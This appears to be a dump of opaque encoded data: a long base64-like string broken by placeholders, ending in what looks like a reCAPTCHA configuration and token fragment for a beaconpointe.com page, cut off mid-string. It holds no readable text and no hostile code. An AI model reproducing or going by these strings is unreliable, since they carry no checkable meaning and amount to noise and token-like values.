KLRsKzwr8uNcOFGcKzTMO9w5zCiMK6ay4meBRYNStawrtbwrDDgsK1fsObTC7DncKXfGYfW8OcH8O/w6zCrsKGSiF/w4bCmiDCmDDCiMOYw5vDrBNbwrB8KDvClUDDjMKNwqpidC8kByDDq1nDpyfDm8KeZMKDwpTCiQkAwqjCjcKZYcKRFcO4wqgdDcO5MVgedsOywpBNDwNqGMOjw7NWC2lvw4PDulc0w6/DmMKtR8O5ZX3CqnwES0bDrhtVV8OtfcKmAsK9w4XDpsK+cS1hfsKeeBPDqsKywp0nTlIHQsOEMhB4wpTDhMKESMKEIcKTw5vCnsKlKsKybcKkw67CjMORwo5Tw5vCh1UuLy5tasKucMOiahnDo8OIw4IfKCAIwojCm8K7UsOtC2/CsMOuSVZYwqYpV8KoBsKWwpcPw5kiDsOCw71Zw5kjwoHDvMOlJREtA8OzbxnCmmfCocOHwo5CwrE1wp8qw7TDssOdwoLCj2jDlyPDicOIVsKKMC9waXXDpBDChMKlLX8NeSgPfGzCqxUqY1NQwoTCvcKHf8ONWAdOwr/DtFzDvlfCv8OOwrHDjCE6XsK3wrMZbMOOZBXCqHjClsKtwp5eworDrmjChMKvHk0aw7XDncOmfcOtQMODwoHCkW/DqGlvf3/CuMKtwpDDvsKvWFrDlMOjw5HCj3VQW0XCk8O9AcO6DTTDvcOYMcKSB2HDscKeG8KNPFDDtsKxAMKGw4EPw7NCwojCmcOHMcKBw7kgw7pVWE/CmcOtQMK1wqDDpMO6woc+w6/Ci8O4Jhk9wqXCmsO8wokIw7/DgsKBw70HwoDCqXLDkFNMEERtw7MAw6nCkGbCgDTCmG9PbBAlY8ODQcO5woDCogrDgxbCq8ONZkcCccKIUjdjw5c1Q2Zwwq8gwpbChcKWw7PDp8O1DCxUw7HCk8O3w7FNP8K9MlPCgcKhw7MCwok+EhzDncO5EQ1ULB7CrC/CmTMVw5gLw5g9OcOQw55bf8OJw6cHccObw4EPJEoQbQ99wpTCqw0OK1XCimQTXsKLSzQBJ0d2JRF+GsOQw7zCpcKiw41Ww7hAT8KwIMOKwocFwr/[base64]/wrDDrU0FwqkJP8KIR8OwfUxxw7XDrsOhDQE2b1vClMOeeybCiMOoTy52QwsDw5t5FgbDjsKBecORwqp5wqLCgMK6TV/Du2lkSXB1GMKHwr/DtHrCt8Ofw4Q7fmNVwqk1LsKQVsOxwqd9bmATS8Kjwq08AFNHIV/Dgx/CocOOBsOPw5gNw6VYUMOJw6seBcOmw5cJOTPDt8K9AcO+w73DrcKfwo7CiA3CqcOrw4F+XMOUDcOePwjCiTHDg8KFDRfCkMKdKcKHQhvDgMONe0UPw67CjcKIAsO0YVnDvHjCi8Opwr7DoG8rUUo/[base64]/Dp8KZECTCuBY0wq/Dng/CrXXCr8Kpwr5twprCl0LCryhgAMOFw6zClcO4JiXCmMOxwrc+wonCiyHCqcOyasOVwojDpcK+wr0JOsOOYsO0w5vDuSbCisKgwrjCrGDDujIqWcOIScKOc8Ksw40mwo3DvixjKMOswprClF8ISMOGwqjDnsKDPcKZw5/CgsKfw552f0VvwpQTFsKKw6TDuTkWwp3DnkfCkRnDv8K4w6FPbsKRwpdQdSMBwpzDu0d/aWgMe8KXBsO9fwrCk2/DonYgNSIEw6rDliYZK8KHUcOrcTLDolBEEMKYw60hVsOUwrpjeMKIwqrCl0kSX1Q2GyYDHcKvw6rDpMKhXcKzw5Bqw6TCozrCgRFTw4vCo1vCkcKdw5sGwq/DmhLCsU1mwoUbw6rDq3UMwponw7vDjXrCrw93A2VUZwBzwoLCo8KMM8K3WgUQdMOywo/Ci8KVw5vCsMOaw5EeLT3DrQkHw5sRXMOAwp/CnWHDg8K4w68Bw47CgcKhJh/CvcO2w7LCvDo+FmHDl8OqwpJ2Wz9GdsOMw4rCk8ONCncCwrLCv8O8w73CjsKzwpktF8KsQ8Ovw6Ucw5TDiCZoVwpoGsO5bn7Cq8OPcHMvw7XDicODwo11fiTDsXvCu8O4DMOeRT/CrTxGw5wOEWTDj8OVVcKyHUNfUMKcFTNUwq83w6rCocObUjHCuHVbw67Dt8ODwqZbw63DscOWw7rCq0vDoANWwqrCpMKnwqMaCWx+w791w7UMw73CokUBdljCpwDDvB5LCzwbAcOyYEcBwoJrdAEnQyXDs3wrwo7CnMKnw6sCIiPDomMPwqUkw77CsB5oQ8KHcDd/wr1XM8Opw6Enw4zCi2gqwpvDgsKAHi3DvyPDnj5wwqYRJcKow6sfwqvDrsOLw6LCpmRJQMKWUcO8GzHCkgHDksKIwqQ1fcKswrQUacOywoRMw6JlPcKLKmbDk1PCq8KiMDdNw5YqRSnCmgZxwq/Ck8ORWsKPQcO3BcKfw4/CmcOuwrJYw54tcALDg2lFTGtswqdjVcKFwrQIwrfCkhQYO8KMAiVEe8OQwozDrBBNwpJUNA3DoTfCu1bCn2nCuMKzbsKnwqQnEmNyw7BrwqtiwopIFU/[base64]/CqUzClWYjwr8jw7w2wqbDj3ocw6DDlFzDn8OYWHEUbzcfw67CmFwSw6sYITI9TwB3wqF2w43CrB3DuRbCqFV9w481wo49w4leQMKlK2bDiEHCisKxwqpRCUVSwonClhoTAMOmbsKsCcOfHnpxJsKUBWwIwqQ1w7BFc8Kdw6TCv8KceMKiw5/[base64]/[base64]/DrERANRsZwp1GRmTDtEs/[base64]/DmBFkcBjCl2HDk8K0IhnDiHJXw4rCusOtw7TCj2V9w5ByDk7Cox17w5bCicOrNMOyWw8YK2bCki3ClMONwoXDh8K0wqPDqsOXw5Bxw5XCgcKjVDxgw498wpXCuC/[base64]/DhhU2wrczacOPwoUnJcOSwqUBw5N+QMK7XVw0JMKFGsKAdmAQw69zTT/DmMKVJcKVw6bDqizDtHvCg8Oqw5/Dh3pAbsO7w4HCiMOob8OGwoNhwoDDkMO9QsKNYMO/w4PDjcOVGhEEwqoIAsKhPcOaw6/DlMKhOmh1bMKkK8Orw7smwofDvcOgDsKid8OcLDDDlsKTwpB6a8KtERFPMsOAw694wrsoRMK+DMOIwrwAwqYyw5/Cj8O2YXjCkcONwq8ddDLCgcOcUcOgNF/DsHrCt8O4bi0yOcK9KMKwKRgTLcO5IcOJS8K2F8OGJRcEVwESGcOnIxlMfGfDhRVww71/CgFZB8KuRTzCoAh/w7ZOwqd9UHs0w4bDhcKSPWZcwpgPw40rw6HCuiHCp3LCq8KnWiLDhH7Cs8O2fMKAw4xZI8O3OUXCh8KHw7HDhhjDvFnDhTkWwp7CihzDm8OSYMOTcAhiHn/Cr8KNwqR+w4Jhw59Dw4nDu8KoLMKdcMKCwplFdQp+VsO2UlBswp0aAmRZwoYJwoBBZycyICpfw6LDuAzChVzDosOYwr4UwoPCnE/DjMOmFnDCpFl5woTCjANrbx/DjS5zw4bDvwA3wqfCvsKswpbDlznDvG7CjWcCbV4WworCjhIOw53CmcODwqfCq28kwqFaNyHCrWBJwrXDlsKxNyPCoMKzZB3Cu0XCtMOuw4nDo8KLwo7DmcOubkLCvsKvMgciAcKKworDlGNOeX9QYsKpPsOnalXCryfDpcOVI37CkcKpHsKlXsOTwqc/AMOBecKeMCNwTsOywrFJSEHCrsOXfMO/P8Oce1LDn8OSw7rCr8OjPH/DixBMw4wiwrPDn8KIw5sPwqZTw7nChsOqwqcYw4Uaw44Zw4bCg8KHwp/DuRHDkMOyemDDsEDDoBTDuzzCn8OODcO/AMOMw4TDqsKmSj3ClcOMw4IQVWfCscOZZcKkKcOZR8O9TkjCgSbDhB/DlQEoPmQ1ZGM6w5Ymw7XCvyTDu8KoakEgNxvDusOuwqMsw6dJXB/CkMOwwpzDhcOpw7DCiyHDucOdw7Q+wpvDn8KuwqRKKj7Do8KoaMOFO8KzfsOmCsKwSMOeVz9TPkfCnkPDgcOkbnvDusKXw7LDhcK2wqfCpTzCnAI4w4nCgxkLQjPDnloRw67Cu0jCiAQgOibCkAFwC8K4wrgUCFXDp8OcfcO/woDCrcO/wqzClsOjwpgFwot5worCrzkKJVhqDMK8wopSw7NqwqsxwoDCl8OfSsKIAcKTVnZtDWsSw6oAM8K2AsOAWcOGw5ozw4Y9w73CqUwPUMOjw4nDlcOnwp8nwqbCuFrDkcKHRsK/CWAdWkXCnMOfw7PDiMKCwqXCjDbDkm8PwqchWcK8wpHCvR/CgMKqQsKPcwfDi8OAXEVrwr3DsMK0Qk3CgiEfwqPDi3U5I2lhR0F5w6Z8fDEbwqnCnxN+UGPDhU/Co8O/wqEwwq7DjcOqRMOTwpsTwpDCvBRvwr7Dg2DCjUtZw49mw4VtRcKkZsO4cMK/[base64]/DvsKFRwUzFcOWwpM5CMK5Jg92w4rDm8Otwr5tXsObRsKfwqUHw6gNZsKgw7M/w5rCgMORFFLDrMO5w4dgwoUxw6vDvcKODFYYLsO9HsO0TirDhVrDp8KEwppZwq1lw43DnHp7NyjCnMOuwp/CoMKmwr/CrzsqGUYCw4AYw63CvHAvA2fCjEjDvcObw4/[base64]/PMOoAyZnQXfDu8O/Ul5kwoQcwoknX8Kvw4HDusOsF8OdwpkVUMKew7/CgXjDq008GVkLGsOyw4lIw4VzYg41wqLDkxTCoMOwLsKYUmPCnsKiw4kfw4EKXMOWBS/[base64]/Ch8K/w7o6wr7Dtj7CnsOqBDPDuMKEewA/wqbCmMObwqICwqnDgSvCvMOrwrxOwoPCr8KKCcK1w6kkdnwDKHPDoMKpRsKXwqDCkivDhcKwwr7DoMKKwrrDhnZ4DifDj1TClk9bN05Zw7ElfMKYSlFIwobDuw/[base64]/w6DCrn8VRgkXI2csEVjCtsKLwo9eTTTDrMOLMxnDgG5TwrfDq8KOwprClcKsbTRHDlJfClcVSlbDgcOdPDkIworDgijDp8ObCFh5w4cWw4RVw4bDssK9w4EJPEJ2K8KEfHQVwo42fcK7fRLCqsOGw4towpnDvsOubcKkwpzCgXfChj1gwrfDvMOuw6XDr3PDk8O/[base64]/DiMKJwrvCuHlfFhjCosK5CMK8P8Osw7vCox0Ww5cTVk3DnhoYwqzCmy1Hw7jCjijDrMOpD8KEw6YPwoFhwp1DwqRHwrF/w6zCihwXIcONVMOKWz/DnFjDkTIvW2c3w5oOwpIfw6wqw4pQw6TCkcKPT8KVwqjCiShxw4dpwrDCtAl3wo5Uw5DDrsKrPw7DggdDZcKAwoZdwolPw4bCskHCosKvw6MxBltiwpktw6B7wo81CGkxwoPDjcKKEcOPwrzCsn4SwpoGXyhaw7HCksKAw7FXw7/DmwZTw4zDj1x1QcOUf8OHw7HCiTEYwq3DrRACAFrChgYOw54rw7PDqgtlwr0yLBfDjMKIwq7CgVnDqsOpwo8AfMKdb8KGaRN6wqnDpzDCo8KiUyJAYzEofw/CgAItdVMlw5oqVhhNYcKhwpsUwqHCp8O4w6fDjMOUIyIIwobChMKCEEUmw7bDmlIIbcKBPGN4azvDr8OMw63CucKCE8ORIR4SwqZuTALCp8OsWVbCgcO6BMKdTG/[base64]/CsBXDpnhwwo3DpzwlesOSw7AGwpjCg0vDngPDhcKvwqxNB2YCbcKHYTbCgcO/[base64]/Dsj3CiMKgwo7CvTXCkiLCvsOkf8OobcKmwpkmwoEKFcKRwqQJWcKUw6spw5/[base64]/Cj8Khwpc2w6xLX30fwofCuFMNw4XDt8OSwrTDsVo2w6LDjWt/[base64]/CpjDCjcKXacOJwqt/CMOnKMOxKMOgBcK6dkTCgDNnfMKBJsK3T1Uowo3Di8OAwoEJBcO/SnnDscOOwr/DsH4vacKrwqxEwqZ/w7TCsUZDCMOswrQzB8OGwo1YXmNzwq7DkMKASsOIwqjDj8KVesKIGjnCisOTwpRIw4fDmcO7wpHCrcOkZMODECYew5wPf8KRYcOQSBwHwp81Ng3DrXoeHn0ew7HCp8KRwrt5wpPDtcOzRRnCqH/Cn8KzFsK3w6bCt2LCr8OLCMOVIMO6bF5aw5APasKRNsORHcKrw7DDpHLDkcKHw4dpO8OUMRjDpW9VwocxEsObKCpvesOWwqRxeXLCh1jDt1PCqFLCi0tmwooMw5rDnDvCojgtwo1yw5XCqzvDmMO/cnHCulHCnsOjwrvCo8KLKzzCk8KXw50yw4HDrcOjw5HCsRp2HBs5w79sw4kpCwbCqhkKw5DCocOtMwgBR8K3w7rCqz8WwoJkUcOJwpoVSlrCrnvCgsOkE8KIS2QREcKTwrgIwqzCoypSCkY7CA9xworDmAgjw5sPw5pOJGjDocOdwqjCqBwcb8KwDMO/wo42IFxfwpwTP8OaSsKbX1p3Pw/DgMKhwoTCrcK9fsKnw63Coit+wp3Cp8OEG8KBwpExw5rCnEdAw4DCqsOfDsKlOcOLwoPDrcKjF8ORw60ew4zDkcOUdiYdw6nCuUNRwpltFGpFwq7CpQDClH/DicOxUwXCnsOXVkRuRScwwoEcLzg0Y8O/enB8DH0bJwl8GsOaNcKuFMKBMMOrw68RRcORCcOSW3nDo8OnBBLCuTnDrcOAV8OSDG1uY8O7ZSzCtcKZVMO7woEoa8KnRxvChnhoGsKVwrzDjg7DgMOmOwY8KS/Cgi0Mw5sHVcKQw6jDpQ9PwqADwp/DtxzCsnfClkDDscK1woBQO8KVHcK+w6V4wqHDohDDisKRw5vDrcO/E8KbX8OdZzE5wozCjRjCjjfDr31jwod3w43CkMKLw5teFMKLccOPw7jDvMKGJsKrwpzCrGfCrA7CpWXDmEZRw7IAScOXw5Y4VFsFw6bDs1RxABzDoxPDscONY2sow7HCsAnChGo3w4cGwo/Cm8KHw6d+b8Kkf8KUWsO2wrs0wqLCvkA1AsKgR8KHwpHCpcO1wonDusK7LcOyw7bCtcKQw5XCisKKwrtDwqNCE3hpHcOww5vCn8OzBH1FE0FEw4kjHwvClMOZIMOpw7HCqcOxw7vDlsOzG8KNJyzDusKDMsOWWi/DhMKOwoo9wrnDksOOw6TDoz7CjFTDv8KvQDzDo1vDiE1VwqjCusONw4hywq/DgMKjU8KswpDCtMKHwrVWKsKsw5jDngnDmEXDqH3DtAbDssOJf8KbwqLDrMOrwrzDnMO9w47DrS3ChcOPIsOKXgfCksO3DcK7w4oiI3xJTcOccMKlIiIPKlvDvMKpw5TCqMKqwoY2w6EBOjHDuE/DnVLDrMOWwojDhA9Jw4ZySRkyw6LDoB/DnSBGJ3TDtV94wozDmSPCnMKEwqrCqB/Dl8Oow7tKwpw0wpBjwpnDicOVw7jCjSJ1MCxtCDs3woDDpsOVwonCjMKAw5/Cj1zCqz0paQlJKcOPPn3DrXEGw63CgsOaCcOBwosDPcKHwpjDrMKRw5UpwozDh8OLwrbCrsKPYMKqPxPCkcKUwovCojHCvSXDl8KEwp/DuiZxwqw0w6plwrbDlsKjVwRDTC/[base64]/[base64]/DsMOow7gEw6oyCEPCqsOUW8Olw6tmCMKGw5wSSRfDvsObUcODWsOLUyjCmHPCrC/Dg0fClsKCKsKyN8OPJFPDmWfDqAbDpcOawozDqsK7w4caf8OPw5trFCXDgHnCln/CjHzDpyEtch/[base64]/w4zCuMOjwrUgOsOVwr/CjHpnw4xgw7HCv8O/csOKChvCo8OydlDDnXk9wobCgAY3wqFzw5klc3bDmEoYw45Owo8fwo85wrtkwotCJx3Ci1DCtMKzw4PCjcKlw6ACw5hlw79Ww5zCmcOhBAo/w4AQwqATwoLCohnDksOrVcKIA3nDgFdzT8KeQUBJCcKmwojDhVrCiigvwrhJwrXDhsKGwqsEeMKCw5tyw7l9EzoJwpRLPn1Ew7DDkhDChsO3GMOUQMOnGWxuWRJ1w5LCtcK2wrA/AMOQw7Fiw7w9w4DDv8OqNAEyNwXCvcKYw6/DixnCsMOyasKYIMO/dQLChMK0Z8OgOsKLHQXDjCcYe0bCssOmFsKiwrzDkMK/c8ODw5Y+w4QkwpbDtRhxQQnDilXClBkSGsOhd8KRWcOXMcKxN8Kzwrssw5/CiAPCuMOrasOYwpTCsnXCscOAw5MzfE9Sw74wwpzCgSbCoAnDnh02VMOWHMOWw5FFM8KDw75vZUXDulVEwpzDggzDqEdUSQjDhsO/[base64]/DhALDglHDnQLChFHCil0hwq4uwqQLw4Bzwp/DtDUJwpRxw5TCocOHdsKcw4xTKsKuw7HDkUrChGd8RlJUdcKcZFfCmsKWw415RSzCicKdDsOVIxZ6wqpdWEZhOgVqwpd7TDsfw5UywoMETMOdw7F2fsONwpPClnhTcMKQworCncOeScOSQ8O0QGDDpsKiwrEsw4Vqwq1/Q8OZw6Bhw4zDvMKfFcK4OkrCl8KYwqnDqMKxRcOGAcO9w74bwpsYQnZpwpDDjMKBw4TClSvDpsOZw5dQw7zDnUPCqRl3I8OrwqvDsz5MHjPCo0MROsOlJcKCIcK+EBDDlDVQw7/CmcKgSVHDvnBqeMOzL8OEwrgnTCDDtgVEwoLCpChcw4LDqyg7e8KHZsOaD1XCh8O+wofDkwLDki4aQcOBwoDDr8ONImvCgsKYC8KCwrICYQHDhiowwpPDilEswpFwwrtmw7zDqsKTwobDriwiwpXDnR0lI8KEGlAyWcOvJ3A4wqMCw6dlJC3DlgTCqcOEwoMYw6/[base64]/DtsO4wrZAwqwlC3swdSbClwfDpiTDgHHCqsKWPcKzwpHDvwrCl3QPw7lkAcKWGXbCq8Kkw5bDjcKXMsK/VBtWwplhwpsCw41iwp0dYcObFUcbNyg/RMOgCETCrsKxw6RlwpvDlhZ4w6RxwqdJwrdUSShnBE8RDcOyeivClCvDvsOceWRsw6nDucO7w5IXwpTDtk0ZYTU2wqXCu8KZF8OdIMKJwrU6c2TDuRvChHEtwqpvMcKPw5bDmMK0A8KCaV/DocORQcO6BMKeKk/CrsKuw5DCqR7DhCZnwo5rWcK5wpgDw6vClMK0SjTDnMOwwpkIOQF/w6URTihjw6dNasOCwp/[base64]/woXDhcO/wpwVC1TCq8KXw7xoZXAHwrkGdsKGIhnDmXl5XTVww7NjHsO9U8OAwrVUw7FPVcK6Aws0wpc4wqHCj8KoejIiwpHCmMKJw7nDisO6OgTCoHoHwovCjRksd8KgHHcBZk3CnVHCr0RWwoksH0IwwqwsRMKSTQVvwoXDjRDDlcOsw4sswonCs8O8wpLCrGYoMcO6w4XCtsK/[base64]/DonLCl1sjLVlNTsK7LMKzw6QXc0LDucKZw5XCg8KmPVXDiA/[base64]/Cmj/ClMO+NsOZw4lYw5l/OcOkwqNiwpzDvCR6HgUXYkJWw5Q7XsKKw4p3w53CucOsw4I7w7HDlEPDmcKqwqnDiwLDlgshw58tNF3DhRtEwq3DilHChDfCkMOswobCscK8CMKew6ZlwpQxM11KWG9mw6pEw7/DvkPDicOHwqbCvsK1w47DuMK3cnlWPhQhBklUAmXDvMKvwokcw4JMYsKYZcOKw7zCssOwAsONwozCjHUWHcOtJ1TColwKw7nDozjClWYOTcOtwoRSw7/[base64]/CsMOFeiHCnyTCiFXCtT0vZMOWJ8KcwovDp8Odw7JLwopKO1VwGsKZwpgDRsK8CQHCvcOze0TDkGoCWnsDd3jCr8O5wox+N3vCj8KuVxnCjTvCsMKdw5V0LMORwoDCksKDdsKNLVXDksOMw4cEwp7DisKdw7/DuGfCsUgBw4YNwrsdw4XCs8KcwqPCoMKZRsK8O8Ofw7RKwqPDhsKpwoYOw6XCoiRibcKyPcO/Rk/CnMK5F3nCtMOqw7Akw41iw7s4PMKTMMKRw7lLw4rCjm3DtMK2wp/[base64]/CuMOsXMKKw5M8wo0gPMKfwr3DnsOFwp83PsKWw495wpXCuGLCqMOOw4LChsKDw6NCL8KhSsKSwrLDkjbCh8K+wqkhMwo9SkbCr8KDekAnc8KnWGfCjMOgwr7DtQI2w53DnGjCsV3CnhERD8KKwrfCnF9bwrLCrQpswpzDoWHCscKsDE0+wpjChcKuw4/Cj1DDtcK8E8OqVV0sOh0DTcK9w7TClFhlQxrDl8O1wpjDqMKQSMKHw71HTD/CtcOFOyUcw7bCncO4w55pw5Yfw5jCnMOHXwIba8OVMMOVw7/CgMKHc8Kyw4cqEcKxwpzCjT9nfMOOcsOhWMKgMcKMLivDj8OqakBMNhpKwqlLIht/AMKuwo8FVilBwoUww5nCoUbDhhJYwolGTDHCj8KZwrErVMOXwrcqwqzDglDCoXZUeV/ClMKaEsO7PGLDpgDDjRcwwqzCgkZ4ccK+wqRjVW7Dk8OLwpnDnsOgwqrDt8O/DsKDT8K1d8OWM8OEwq9bacKJbjIEwoHDp3TDtMKPSsOUw68dd8O4QsOCw7Fbw7UKwrjCg8KTBi/[base64]/w7/DrzEeSVgiZiHDrWLDhzRHVijCtsOcw5lmY8K2JTtKw49kVMK+wqFiwofDmCwbcMKuwrJRacKRwoUtVGVHw6YVwr8ZwrfDk8K1w4/Dm2l9w4obw6jDpwMzEMOowoNpRMKMNk7DvB7DpFsIVsKqb1zDhiFEE8OmJMKuw4/ChSrDujkpwpUVwppNw70yw4fClsOqw6fChcKlSTHDogoRdXdXEzwHwotPwp9wwrZYw5JmFwHCoi3ChMKrwoJAw4J8w4/[base64]/CpMK9GsKETA55RU7Dl8ORFcOzQHgNw7xxw5PDjjBww6XCksK+wr0Sw68Cd0YWLgxQwoRFwpvCjX4xZcKVw43CuCAnLRzDuAB6IsKtY8O6XzrDu8OYwrE0BcKvOAl/w7E8w7fDv8O8DTXDr1HDmMKQNX9Tw43Cl8KYwojCmsOwwqvCmUcQwonCgzPCj8OBNlJ5ZTYpwrXClMOrwpbCtMKcw4kQfgFkT0IJwpzCtW/Dg3zCncOUw5XDtcK6SXTDvGvCvcOEw57DgMK4wp4qTmXChg42KzbCrMOpMmbCmhLCo8O7wrHComsAbxBGw6rDoT/CtjVJF01bwofCrTFtCiUhUsKrVMOhPgPDjsKOTsOOw5UHSzdqwrjCvsOzGcKXPD0xEMOHw4zCuTbCsQkiwpbCg8KLwozChsOpwpvCkMKNw799woLCmcOHfsKkwrPCohhlwqsuTFLCjMKLw7bDs8KmLMOdf37DpMO/[base64]/ClsOZw7nCjQLDrMOyNcOlwpbDin3Dk3XDiQxNdMKoYSzDncK4QsOEwoZmwqHChSHDi8Kqwp5mw5pawovCqVlQTcKRDXUiwpRQw5IewqLClDcrY8OAw6FMwrbChcKjw5XCkQ4EDnfDosKiwoE+w43DkS9/BcOPA8Kew7hOw5oAfSDDp8Okw6zDgxJewpvCumkuwq/Do2Iiwo7Dq2x7wr1rGRzCs3jDhcK/w4jCqMKUwrdbw7fCl8KGXXnDnsKTUsKbwrljwr0Bw7/Cnxciw64ZwoDDkS4Rw7fDtsOWw7l2Hw/[base64]/cgTCocKmHjTDsMKRGBwuGsOpb8O+wrvCpx3DjsKtw4fDosOjwpHDpk9BKCQvwoEjSR/DnsKFw4Qbw6s8wpYwwoPDt8KpDAkiwqRdw5XCt3rDrsOCKcO1IsOmwr3DmcKuaVgnwqs6WGwBUsKMw73CkwbDl8Kywo8LUMKlJTYVw7TDpnPDij/[base64]/ClMOew7JrBMOHw4/CnsKkw5Rvw6TCoMOww4LDklLCnT4INUDDi1ptQDheK8O6b8Kfw5M3w40hw4DDiTZZw7wcwo7CmSrDvMOIw6XDlcOzIMK0wrsSwqc/KAxaQsOmw7BEwpfDqMKTwpDDlXDDqMK9TQoOSsOGMABGBxYSWkLCrTk+wqbCskYEX8KVPcOIwp7CiHHCsDEwwoEREsOmEXctwqhUTAXDjcOtw5I0wpJ7dgfDrVhZKMOXw4pZGcKdHl/Cq8KAwqPDmzjDkcOswp5Qw7VERMO/L8Kww5nDscKLSDfCrsOzw6vCqMOiNzjCq3rDpQ1/wrgzwoDChcO4LWnDvC7Cq8OFJzLCisO9wrdBIsOPw4w5w7kWGxcSWsKaLTTDo8Onw4psw7vCnsKVw7osCljDpW/CvUl+w5o4wqs9AgQ9w6xxSjLDlQk8wr/[base64]/wolywpvDlsKqJMO2w6/[base64]/ewYQw40TwpfCqcKmwrXCpcKnw7nChcKcwqpcw7EWUQM4wrgyScOJwpbDtw9/ERMKVcOLwrfDnMO+BULDtkXDlQx8KcKUw63DkMKfwrDCkEZywqTCk8OMMcObwogfPCPCmcOgKCEow73DshvDnmEKwo1BWmhpcTrDgHvDmcO/NlTCicK/wqciWcOZwq7Dv8O2w7HCusKfwpDDlnfCo3rCpMOENg/[base64]/[base64]/CoMOpwqLDpMOgfBtDwrAlwoHDq8K2w7k+Jmk6BMK+cBHCo8OLS0nDssKBcMKmS3fDoTAtbMKWw6jDngjDgsO2b0kTwoEMwq8kwqBtLVgXw69ew6HDl3N2LMOINsORwrMYahxgXGrCphh6wq7DmjPCncK/eUTCscOxJcOswo/ClsOlAMKPT8OvRCLCkcK2b3FPw7ZzAcKtHsOqw5nDumRPaHDDlz14w5RIw45aOCEJRMODJsKkw5kjw4A1wop4c8OYw6s/[base64]/wq1LwoPDmUEOw5vDlMKxQGVEwr/DvAnDrgDChsOlwqbCoGZLwrt7wpDCusO6KcK8eMOTRl5EACMbQsKRwpEewqkKZFYXVcOKMV1ULQXDpWd+V8K1IDsIPcKFI1/[base64]/R2rDgMK0w63Duh3CrsKdw5fChEbDk8KSwpUBfFhjLHY1woPDm8O1a2LDmFJATMO8w7NMw4U8w4EDPzjCkcO7DX7CicOSAMKpw5bCrhImw7DDv399wosyworDrzXCncOpwrF4TcKRwqnDmMO/w6fCm8K4wq9OJUTDlhh0L8OYwrrCm8KYw7fCjMKiw5jCjsOfD8OaR23CkMOZwqQ7KVVvLMOHBizCq8KWwrfDmMOWLsOjw6jDqyvDocKbw7DDlUh4wpjDmMKkJMOjD8OJWUlBFsKzXTZ/LnrCiWp1w4xdHxxzD8KNwpzDiWPCtQfDnsOFFsKVYMOKwoHCqcKQwqzCgDIsw71Vw6ggR3gOwqPDlsK1PWs8VMOVwo9kX8K0wq/CqC7DnsKjLMKMdMK6YcKUV8OGw5tJwqFKw5AQw6YMwqIVbCTDvgfCl0BGw64mw7UJIifCt8OxwpzCuMKiGmnDpSbDjMK6wrfDqzNLw6/DnMKHNMKMXsOZwrPDtmt6wonCv1TDl8OMwobCiMO6CsK5DBQrw5nCuXBWwplLwqhJLnVVcnrDlcOwwqtNaxdVw6/DugzDlzvCkA02K3tPMwoXw5Bqw5XClsKIwoLCkMKtZsO7w4AowqwAwrwGwpvDjcOHworDo8K/LcKcDR8jTUAPVcOyw6tqw5EKwo8JwpDCjAwgTXp2TMKfJ8KNf07CnsO6XmFnwoPCt8KUwqTCtmrChm/CusOVw4jDpsK5w5UZwqvDvcOowovCiFRgDsKQwovDm8Kww5cpZ8Osw73CiMOQwpd/[base64]/CuSNzEsO4VgVYwrk7w5fDusK6DsOhwq/CisKnw4Fhw55oEMKwD3/DnsOsSsOFw5rDvVPCqcOhwrwgJsOICRLCosOvInpYMcOvwqDCpS7DmcKePGgmwpXDinTCr8OwwoTDhMO3dVPCkcOwwpzConPDp3kSwrTDksKlwoo9w5QywpjDvMK8wp7DkWbDgsKPwqXCjWphwoxrwqIzw63DnMOcZcKPw7B3O8OWC8OpcAnCscOPwqIVw7/DljXCpD9hXgLCtkYpwqLCkk4eNg/[base64]/DrkDDj8OSB8OAZ8OjbX5EwqtZXzNuVV9Uwpobw6PDjcKsBMOZwoDDpETDlcOvccO/wohBw6UOwpMYVBotbi/[base64]/CnsONw53DisKvwpN3CsK+NcOWIcKDdcKMwooiw5Y8DMObw6cowoHDr3oVIMONWsOhGMKyFBrCrsKzLBTCtMK1wpnDtVrCp0BwU8O0wrbCgAAcfixywqDDscO0wqInw4c+wq/CmBgYw57DisKywoogATPDpsK2JAlZEmfDg8K1w5MXw6FZS8KSEUjCpU4eY8O1w6DDt2NnIgcgw7PCkFdSw5c0wqDCtWbDm31LF8KZcn7CrcKlwrsTey/DnhvCtj4OwpXDvcKWM8Orw4RlwqDCosKZHHgMIsOMw7TCmsKadMKRTwLDj1cdQsKOw6fCsgVFw6wCwqUOHW/[base64]/DmcKRw4/DhxQUwpEJOnDDvTRnwrvDijvCj2ZHwqLDtHXDtQbCosKfw5kLR8O6GMKfw7LDmsONbkAqw7/[base64]/DicOdB8Kyw7FkK8ONccONXMOWc8Onwp3Cq0DDp8O/[base64]/wofClMK3esO5w5XDpcK1w7RldEcwbxcpTz5tw4DCjMOAw67DtGImByszwpbDhRd2WcK9X3pIG8OjPwlsdCLCu8K8wqQpbSvDjWTDhSDCs8OqRsKww5BORsKYwrXCvHzDlQLDoBXCvMOOMkNjwpZnwqvDpH/Cig1Yw5NDMXd/QcKpc8OhwonDqcK4X0fDsMOrZcOZwpFVQ8KrwqZ3w6DDqRpeTsK7aVJlQcO8w5A5w6nCsHrCmWhzdCbDncKiw4A0woPCrgfCksK6wqkPw5NeOHHCiTJKw5TDssK9T8Oxw6pJwpYMX8O1WS0PwpHCoF3DjcO/w7V2ZFJ6JXXClHfDqSorwqzCnATCl8O5HGnDnMKfDH/Cn8KMUlFNw5LCpcOew7LCvMKnEFMvF8KiwplhaQojwr5+F8ORbMOjw6ovIcOwcwM/B8OJZcKMwobDo8OZw6F3SMKhJhPCrsOCJB/Ct8KDwobCtUHCgMOFLUp7DcOqwrzDgy4Ww6fChsKEVsOBw7JAGMO+dXfDvsKOwpXCmHrDhQYQw4IDS1QNwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beaconpointe.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223U6QlayX8xU7ygvpBj0XutTIz8ZMc2xNFB/+XxjswhY\\u003d\x22,1,0,null,1,1769648083019,0,0,[224,152,151,142],null,[149,44,194],\x22RC-K8aB0FFnixtPCQ\x22,null,null,null,null,null,\x220dAFcWeA7WzILJHFc2W5U1jvBrneidD-jzVyI8BD2HLmN07WsoaYsYiOEy9WshpaVbM1S